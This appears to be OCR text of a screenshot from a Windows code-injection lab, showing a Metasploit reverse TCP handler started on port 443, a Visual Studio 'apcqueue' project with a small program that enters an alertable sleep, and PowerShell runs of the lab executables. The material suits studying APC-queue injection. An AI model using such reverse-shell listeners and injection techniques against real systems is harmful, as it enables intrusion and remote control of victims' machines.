 msfconsole -x 136x71
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443
Solution Explorer
Search Solution Explorer (Ctrl
Solution 'apcqueue' (2 project
alertable
References
External Dependencies
Header Files
pch.h
Resource Files
Source Files
alertable.cpp
pch.cpp
apcqueue
References
External Dependencies
Header Files
Resource Files
Source Files
apcqueue.cpp
pch.cpp
alertable.cpp apcqueue.cpp
alertable (Global Scope) main()
1 // alertable.cpp : This file contains the 'main' function. Program execution begins and ends there.
2 //
3
4 #include "pch.h"
5 #include <iostream>
6 #include <Windows.h>
7 int main()
8 {
9 std::cout << "Entering alertable state...\n";
10 SleepEx(1000 * 60, true);
11 }
12
Administrator: Windows PowerShell
PS C:\> \\VBOXSVR\Experiments\CodeInjection\apcqueue\apcqueue\x64\Debug\alertable.exe
Administrator: Windows PowerShell
PS C:\> \\VBOXSVR\Experiments\CodeInjection\apcqueue\apcqueue\x64\Debug\apcqueue.exe